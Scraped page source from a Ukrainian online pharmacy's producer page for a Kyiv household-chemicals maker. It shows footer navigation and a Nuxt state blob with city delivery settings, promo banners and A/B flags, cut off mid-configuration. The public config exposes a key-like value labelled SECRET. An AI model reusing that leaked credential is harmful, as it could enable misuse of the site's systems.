у смартфоні</a></li><li class="margin-tb-10-s"><a href="/corporate" class="text-size-12-s" title="Корпоративним клієнтам">Корпоративним клієнтам</a></li><li class="margin-tb-10-s"><a href="/how-to-make-an-order" class="text-size-12-s" title="Як зробити замовлення">Як зробити замовлення</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column row-space-line-only-s padding-t-15-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Інформація</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/atc" class="text-size-12-s" title="АТХ-Класифікація">АТХ-Класифікація</a></li><li class="margin-tb-10-s"><a href="/faq" class="text-size-12-s" title="Запитання та відповіді">Запитання та відповіді</a></li><li class="margin-tb-10-s"><a href="/payment-delivery" class="text-size-12-s" title="Оплата і доставка">Оплата і доставка</a></li><li class="margin-tb-10-s"><a href="/producers" class="text-size-12-s" title="Оплата і доставка">Виробники</a></li><li class="margin-tb-10-s"><a href="/drugs" class="text-size-12-s" title="Довідник ліків">Довідник ліків</a></li><li><a href="/ingredients" class="text-size-12-s" title="Пошук ліків за діючою речовиною">Діючі речовини</a></li><li class="margin-tb-10-s"><a href="/returnspolicy" class="text-size-12-s" title="Політика повернень">Політика повернень</a></li><li class="margin-tb-10-s"><a href="/assurance" class="text-size-12-s" title="Гарантія якості">Гарантія якості</a></li><li class="margin-tb-10-s"><a href="/redaktsionnaya-politika" class="text-size-12-s" title="Редакційна політика">Редакційна політика</a></li><li class="margin-tb-10-s"><a href="/marketingovaya-politika" class="text-size-12-s" title="Маркетингова політика">Маркетингова політика</a></li><li class="margin-tb-10-s"><a href="/politika-publikatsii-otzyivov" class="text-size-12-s" title="Політика публікації відгуків">Політика публікації відгуків</a></li><li class="margin-tb-10-s"><a href="/legitimnost" class="text-size-12-s" title="Легітимність">Легітимність</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column row-space-line-only-s padding-t-15-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Наші аптеки</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/kopiyka" class="text-size-12-s" title="Копійка">Копійка</a></li><li class="margin-tb-10-s"><a href="/shara" class="text-size-12-s" title="Шара">Шара</a></li><li class="margin-tb-10-s"><a href="/neboley" class="text-size-12-s" title="Не болей">Не болей</a></li><li class="margin-tb-10-s"><a href="/donate" class="text-size-12-s" title="Благодійність">Благодійність</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column padding-t-15-s"><a class="row v-center-only gap-5 margin-b-15" href="tel:5900" title="5900"><div><img src="/images/icons/phone.svg" loading="lazy" svg-inline width="16" height="16" alt="Phone"></div><div class="text-size-28 text-weight-700">5900</div></a><div class="text-size-12-s col-3-4 col-1-2-s">безкоштовні дзвінки по Україні</div></div><div class="col-1-6 col-1-1-s row gap-20 h-right h-left-s" style="min-height:36px;"><a href="https://www.facebook.com/aptekanizkihcen/" target="_blank" title="Facebook" rel="nofollow noopener"><img src="/images/icons/facebook.svg" loading="lazy" width="36" height="36" alt="Facebook"></a><a href="https://www.youtube.com/channel/UCj9UDoV-V17nMdHQhJqP5Nw" target="_blank" title="YouTube" rel="nofollow noopener"><img src="/images/icons/youtube.svg" width="36" height="36" loading="lazy" alt="YouTube"></a><a href="https://www.instagram.com/apteka_anc/?hl=ru" target="_blank" title="Instagram" rel="nofollow noopener"><img src="/images/icons/instagram.svg" width="36" height="36" loading="lazy" alt="Instagram"></a><a href="https://www.tiktok.com/@apteka_anc" target="_blank" title="TikTok" rel="nofollow noopener"><img src="/images/icons/telegram-svgrepo-com.svg" width="36" height="36" loading="lazy" alt="TikTok"></a></div></div><div class="container"><div class="padding-t-35 margin-t-35 margin-b-20" style="border-top:1px solid #E7E7E7;min-height:305px;"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="402" height="303" alt="Самолікування може бути шкідливим для вашого здоров&#39;я" loading="lazy" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/footer/images/samolik_des_ua.svg 1x, https://storage.googleapis.com/static-storage/footer/images/samolik_des_ua.svg 2x" style="width:100%;height:auto;" src="https://storage.googleapis.com/static-storage/footer/images/samolik_des_ua.svg"></div></div><div class="container row v-center"><div class="text-uppercase text-center">ТОВ БРЕНДЛІД, ЄДРПОУ 45854250 <a href="/litsenzii" class="text-blue-600">Всі ліцензії партнерів</a></div></div><div class="container row v-center margin-t-5"><div id="copyright" class="text-center">© Аптека АНЦ <span class="text-weight-700">2026</span></div></div></footer><div id="searchPharmacyWrapper" style="background-color:rgba(0,0,0,.2);width:100%;height:100%;display:none;position:fixed;top:0;left:0;z-index:60;" class="row v-center"><div style="width:800px;height:450px;" class="padding-25 bg-white padding-10-s"><div class="row column stretch height-full relative"><div class="row v-center-only space-between"><!----><button aria-label="back" class="button button-default padding-10"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/ic_close_big.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/ic_close_big.svg 2x" src="/_ipx/q_100&amp;s_24x24/images/icons/ic_close_big.svg"></button></div><div class="col-1-1 row gap-10 align-self-start padding-tb-5"><div class="bg-white row gap-10 width-fill border-radius-10 padding-l-10 padding-r-5 padding-tb-5 border-solid-gray v-center-only"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/search.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/search.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/search.svg"><input id="inputSearch" type="search" autocomplete="false" value="" class="padding-tb-10 col-1-1 border-none" placeholder="Я шукаю..." enterkeyhint="search"><div class="row v-center"><button style="display:none;" aria-label="clear" class="bg-grey padding-5 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/ic_close_big.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg"></button></div></div></div><!----><!----></div></div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><!----><!----></div><!--]--></div><div id="teleports"></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap){return {data:{"header-false":[],"producer-/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov-true":[{title:"ᐉ  Київський експериментальний завод побутової хімії ТОВ- усі товари виробника • Аптека Низьких Цін",description:"Вся продукція 【Київський експериментальний завод побутової хімії ТОВ】  в Аптеці Низьких Цін  Пошук лікарських препаратів і онлайн резервування в найближчій аптеці"},{id:u,name:k,link:v,picture:w,description:k,indexing:c},{page:g,total:g,producer:{id:u,name:k,link:v,picture:w},products:[],filters:[{name:"Пропозиції",key:"promo",values:[]},{name:"Категорія",key:"categories",values:[]},{name:"Форма",key:"form_name",values:[]},{name:"Діюча речовина",key:"active_substance",values:[]},{name:"Серія\u002FЛінійка",key:"series",values:[]},{name:"Виробник",key:"producer_id",values:[]},{name:"Первинна упаковка",key:"form_pack_name",values:[]},{name:"Умови відпуску",key:"requirements_prescription",values:[]},{name:"Дорослим",key:"who_can_adults",values:[]},{name:"Дітям",key:"who_can_children",values:[]},{name:"Вагітним",key:"who_can_pregnant",values:[]},{name:"Годуючим",key:"who_can_feeding",values:[]},{name:"Алергікам",key:"who_can_allergy_affected",values:[]},{name:"Діабетикам",key:"who_can_diabetics",values:[]},{name:"Водіям",key:"who_can_drivers",values:[]},{name:"Країна виробництва",key:"cosmetic_manuf_country",values:[]},{name:"Вид",key:"cosmetic_base",values:[]},{name:"Зона застосування",key:"cosmetic_application_area",values:[]},{name:"Кількість в упаковці",key:"cosmetic_units",values:[]},{name:"Дія (призначення)",key:"cosmetic_action",values:[]},{name:"Тип шкіри",key:"cosmetic_skin_type",values:[]},{name:"Класифікація",key:"cosmetic_classification",values:[]},{name:"Вік",key:"cosmetic_age",values:[]},{name:"Тип волосся",key:"cosmetic_hair_type",values:[]},{name:"Спосіб застосування",key:"form_usage_name",values:[]}],maxPrice:100000,minPrice:g,avgPrice:50.03,amount:l,page_size:24}]},state:{"$snuxt-i18n-meta":{},$sABTestList:{new_delivery_pickup_checkout:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},new_delivery:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},anc_courier:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},tabletki_experiment:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},product_hide_price_to:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},"oplata.chastynami":{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},add_to_cart_popup:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b},subscribe2:{value:c,experiment_group:c,expired_at:b,id:b,name:b,started_at:b,device_types:[],description:b}},$ssmStatus:c,$ssmFontSize:h,$ssmColor:"bw",$ssmPhoto:a},once:new Set(["$_14mq9_-Xw"]),_errors:{"header-false":m,"producer-/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov-true":m},serverRendered:a,path:"\u002Fproducers\u002Fkyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov",pinia:{index:{template:x,locale:n,cityId:o,isCitiesLoaded:c,cities:[],citiesPopular:[],citiesRegion:[{id:h,name:y,lng:35.131351,lat:47.84305,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"1",lang:{ua:{name:y,tag:"zaporizhzhya"},ru:{name:"Запорожье",tag:"zaporozhe"}},glovo:a,phone_number:"(061) 704-11-11",anc_courier:a,ukrpost_id:d,district_ua:"Запорізький",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Запорізька обл.",region_ru:"Запорожская обл.",postcode:"69001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:p,name:z,lng:35.046781,lat:48.464407,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"6",lang:{ua:{name:z,tag:"dnipro"},ru:{name:"Днепр",tag:"dnepr"}},glovo:a,phone_number:"(056) 785-55-78",anc_courier:a,ukrpost_id:d,district_ua:"Дніпровський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:A,region_ru:B,postcode:"49000",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:i,name:C,lng:30.73867,lat:46.468999,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"9",lang:{ua:{name:C,tag:"odesa"},ru:{name:"Одесса",tag:"odessa"}},glovo:a,phone_number:"(048) 706-33-72",anc_courier:a,ukrpost_id:d,district_ua:"Одеський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Одеська обл.",region_ru:"Одесская обл.",postcode:"65003",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:q,name:D,lng:36.228988,lat:50.004913,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"10",lang:{ua:{name:D,tag:"harkiv"},ru:{name:"Харьков",tag:"harkov"}},glovo:a,phone_number:"(057) 362-16-17",anc_courier:a,ukrpost_id:d,district_ua:"Харківський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Харківська обл.",region_ru:"Харьковская обл.",postcode:"61001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:E,name:F,lng:33.396145,lat:47.904581,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"11",lang:{ua:{name:F,tag:"kriviy-rig"},ru:{name:"Кривой Рог",tag:"krivoy-rog"}},glovo:a,phone_number:"(0564) 43-03-07",anc_courier:a,ukrpost_id:d,district_ua:"Криворізький",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:A,region_ru:B,postcode:"50000",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:14,name:G,lng:31.987985,lat:46.964393,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"14",lang:{ua:{name:G,tag:"mikolayiv"},ru:{name:"Николаев",tag:"nikolaev"}},glovo:c,phone_number:"(0512) 75-55-75",anc_courier:c,ukrpost_id:d,district_ua:"Миколаївський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Миколаївська обл.",region_ru:"Николаевская обл.",postcode:"54001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:21,name:H,lng:28.4689,lat:49.231708,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"21",lang:{ua:{name:H,tag:"vinnicya"},ru:{name:"Винница",tag:"vinnica"}},glovo:a,phone_number:"(0432) 57-57-12",anc_courier:a,ukrpost_id:d,district_ua:"Вінницький",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Вінницька обл.",region_ru:"Винницкая обл.",postcode:"21001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:22,name:r,lng:34.549528,lat:49.585334,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"22",lang:{ua:{name:r,tag:I},ru:{name:r,tag:I}},glovo:a,phone_number:"(0532) 65-65-56",anc_courier:a,ukrpost_id:d,district_ua:"Полтавський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Полтавська обл.",region_ru:"Полтавская обл.",postcode:"36000",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:28,name:J,lng:24.029537,lat:49.839456,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"28",lang:{ua:{name:J,tag:"lviv"},ru:{name:"Львов",tag:"lvov"}},glovo:a,phone_number:"(032) 243-03-00",anc_courier:a,ukrpost_id:d,district_ua:"Львівський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Львівська обл.",region_ru:"Львовская обл.",postcode:"79002",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:41,name:K,lng:32.068685,lat:49.442642,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"41",lang:{ua:{name:K,tag:"cherkasi"},ru:{name:"Черкассы",tag:"cherkassy"}},glovo:a,phone_number:"(0472) 38-20-14",anc_courier:a,ukrpost_id:d,district_ua:"Черкаський",district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"Черкаська обл.",region_ru:"Черкасская обл.",postcode:"18001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a}],city:{id:o,name:s,lng:30.525734,lat:50.450153,ipost:c,pickup:a,newpost:a,ukrpost:c,meest:a,meestBranch:a,meestCourier:a,filter:"5",lang:{ua:{name:s,tag:"kiyiv"},ru:{name:"Киев",tag:"kiev"}},glovo:a,phone_number:"(044) 221-55-10",anc_courier:a,ukrpost_id:d,district_ua:s,district_ru:d,locality_type_ua:e,locality_type_ru:f,region_ua:"м. Київ",region_ru:"г. Киев",postcode:"01001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:c,anc_courier_waiting:c,pharmacy_price:a,checkout_experiment:a,visicom:a,selected:c},categories:[{id:h,name:L,description:b,picture:M,link:N,subcategories:[]},{id:O,name:P,description:b,picture:Q,link:R,subcategories:[]},{id:S,name:"Дитячі товари (мама та малюк)",description:b,picture:T,link:U,subcategories:[]},{id:V,name:W,description:b,picture:X,link:Y,subcategories:[]},{id:Z,name:_,description:b,picture:$,link:aa,subcategories:[]},{id:ab,name:"Косметичні засоби для здоров'я",description:b,picture:ac,link:ad,subcategories:[]},{id:ae,name:"Медтехніка та товари медичного призначення",description:b,picture:af,link:ag,subcategories:[]},{id:ah,name:ai,description:b,picture:aj,link:ak,subcategories:[]},{id:462,name:"Товари для оселі та родини",description:b,picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_10.svg",link:"tovary-dlya-doma-i-semi-462",subcategories:[]}],main_categories:[{id:h,name:L,description:b,picture:M,link:N,subcategories:[]},{id:O,name:P,description:b,picture:Q,link:R,subcategories:[]},{id:S,name:"Дитячі товари",description:b,picture:T,link:U,subcategories:[]},{id:V,name:W,description:b,picture:X,link:Y,subcategories:[]},{id:Z,name:_,description:b,picture:$,link:aa,subcategories:[]},{id:ab,name:"Лікувальна косметика",description:b,picture:ac,link:ad,subcategories:[]},{id:ae,name:"Медтехніка і медичні засоби",description:b,picture:af,link:ag,subcategories:[]},{id:ah,name:ai,description:b,picture:aj,link:ak,subcategories:[]}],sliders:[{position:g,redirectUrl:"discounts\u002Fotse-znyzhky-anc",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F187b4ce6-4100-44cc-8c59-1ab40bfe860c",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F187b4ce6-4100-44cc-8c59-1ab40bfe860c",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F187b4ce6-4100-44cc-8c59-1ab40bfe860c"},{position:h,redirectUrl:"discounts\u002Fstanciya-krasa",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F27d8224f-90a3-4cd1-9230-9e405d76ecc9",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F27d8224f-90a3-4cd1-9230-9e405d76ecc9",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F27d8224f-90a3-4cd1-9230-9e405d76ecc9"},{position:2,redirectUrl:"discounts\u002Fstanciya-dytiacha",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F95210331-53f2-4cf3-8fa4-7f01601d7060",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F95210331-53f2-4cf3-8fa4-7f01601d7060",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F95210331-53f2-4cf3-8fa4-7f01601d7060"},{position:l,redirectUrl:"discounts\u002Fpromo-topicrem-2026",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F204b4a18-56dd-44b7-801f-b3e889d6ab8a",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F204b4a18-56dd-44b7-801f-b3e889d6ab8a",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F204b4a18-56dd-44b7-801f-b3e889d6ab8a"},{position:4,redirectUrl:"discounts\u002Fcetaphil-2026",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F1b726ce5-1a4d-42ca-902f-d8478d68298a",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F1b726ce5-1a4d-42ca-902f-d8478d68298a",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F1b726ce5-1a4d-42ca-902f-d8478d68298a"},{position:o,redirectUrl:"discounts\u002Fsale-feb26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F5fd1bf5e-c1dc-467b-853e-e00a4e37b0a1",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F5fd1bf5e-c1dc-467b-853e-e00a4e37b0a1",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F5fd1bf5e-c1dc-467b-853e-e00a4e37b0a1"},{position:p,redirectUrl:"discounts\u002Fpromo-babe-biotrade-feb26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002Fb2538e89-7da7-4d00-9c44-fd4b553cff75",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002Fb2538e89-7da7-4d00-9c44-fd4b553cff75",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002Fb2538e89-7da7-4d00-9c44-fd4b553cff75"},{position:7,redirectUrl:"discounts\u002Fzymova-e-pidtrymka-2025",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F35a0aac9-0d91-46fc-a500-c44ab75211dc",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F35a0aac9-0d91-46fc-a500-c44ab75211dc",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F35a0aac9-0d91-46fc-a500-c44ab75211dc"},{position:8,redirectUrl:"discounts\u002Fgigiena-dlya-vsiey-rodyny-feb26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F7a943ad7-dc60-48b3-b6b1-212d208e6d30",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F7a943ad7-dc60-48b3-b6b1-212d208e6d30",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F7a943ad7-dc60-48b3-b6b1-212d208e6d30"},{position:i,redirectUrl:"discounts\u002Fnutricia-feb26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F35c1e905-f9f5-47d6-a682-b10070f9aa37",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F35c1e905-f9f5-47d6-a682-b10070f9aa37",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F35c1e905-f9f5-47d6-a682-b10070f9aa37"},{position:q,redirectUrl:"discounts\u002Fturbota-doglyad-dlya-vsih-feb26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F87468d58-0243-4cec-b48e-bd53738cb06a",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F87468d58-0243-4cec-b48e-bd53738cb06a",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F87468d58-0243-4cec-b48e-bd53738cb06a"},{position:E,redirectUrl:"promotions\u002Fpromo-zest-2026",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F32b57678-7a43-41ed-b824-1ee9427fab40",mobPngUrl:b,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F32b57678-7a43-41ed-b824-1ee9427fab40",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F32b57678-7a43-41ed-b824-1ee9427fab40"}],isCategoryLoaded:c,globalSettings:{showChat:a,showChatScheduler:a,newpostAfterpaymentOffice:j,newpostAfterpaymentDelivery:j,newpostGoodsCost:al,adBannerImgLinkMob:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fpromotions\u002FSearch_ad\u002Fban_s_mob.png",adBannerImgLinkWeb:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fpromotions\u002FSearch_ad\u002Fban_s.png",adBannerHyperlink:"https:\u002F\u002Fanc.ua\u002Fdiscounts\u002Frik-turboti",binance:c,cofPricePlanB:am,cofPriceSupport:am,liqpayNp:a,npV2:a,defaultAuthor:19,defaultReviewer:20,defaultPharmacist:i,bonusRate:h,bonusRateDl:l,defaultUserOnDeletion:"918206dc-dd37-4bb3-bf19-f23a9ba960bc",bannerLink:d,bannerImg:d,bannerText:d,jsonInstruction:a,jsonFullDescription:a,amountCacheBrands:1000,ancCourierFastOrderPrice:99,ukrpostAfterpaymentOffice:j,ukrpostAfterpaymentDelivery:j,ukrpostGoodsCost:al,meestAfterpaymentOffice:d,meestAfterpaymentDelivery:d,meestGoodsCost:d,visicom:a,visicomCities:[p,i,q],bypath5900:c,widget:"kwizbot",testStaffCommunications:c,testClientCommunications:c,mobileSmsViber:a,priceHashIntervalSeconds:14400,newpostTimingUa:"1-3 робочі дні",meestTimingUa:"1-4 робочі дні",ancCourierTimingUa:d,newpostTimingRu:"1-3  рабочих дня",meestTimingRu:"1-4 рабочих дня",ancCourierTimingRu:d,epidtrymka:a},product:d,pending:c,isLoad:c,modeBlackWhite:c,userIP:an,cfUserIP:an,userLocation:d,isNewUser:c,pendingName:b,userExperiments:[],scrollID:b},user:{profile:{favoritePharmacies:[],phoneNumber:b,firstName:b,lastName:b,middleName:b,gender:b,email:b,dateOfBirthday:b,emailConfirmed:b,bonuses:b,favorites:b},lastSeen:[],availability:d,checkout:{city:{},availableForDelivery:[],availableForPost:[],products:[],deliveryPrice:g,delivery:{},deliveryType:"pharmacy",postType:"post",payment:ao,user:{first_name:b,last_name:b,middle_name:b,phone_number:b},errors:{},comment:b,pharmacy:d,coupon:d},checkoutResult:{city:{},availableForDelivery:[],availableForPost:[],products:[],deliveryPrice:g,delivery:{},payment:ao,user:{first_name:b,last_name:b,phone_number:b},comment:b,pharmacy:d,coupon:d},cart:[],"cartСhoosenOrder":m,curentPharmacy:d,cartIsUpdating:c,checkoutUpdating:c,cart_coupon:d,guid:b,addItem:a,favorite:[],changeFavorite:{flag:c,value:b},historySearch:[],tpk:{auth:c,employee:{firstName:b,lastName:b,position:b}},source:b},auth:{user:{},token:b,isLogged:c}},config:{public:{SITE_URL:t,API_URL:t,PROXY_URL:b,FOR_GOOGLEBOT:"false",NUXT_PUBLIC_OPEN_GOOGLEBOT:a,SECRET:"jasy743n7asol34908sdhjn34884h34n",gtm:{devtools:a,id:"GTM-5KZ2D5R",defer:a,compatib